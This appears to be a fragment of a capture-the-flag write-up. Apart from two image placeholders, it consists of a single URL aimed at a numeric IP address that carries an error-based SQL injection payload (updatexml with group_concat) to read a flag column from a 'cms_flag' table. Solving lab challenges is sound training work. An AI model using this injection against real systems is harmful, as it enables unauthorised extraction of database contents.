 http://211.103.180.146:14653/show.php?id=-33 and updatexml(1,concat(0x7e,( select group_concat(flag) from cms_flag),0x7e),1) ;%00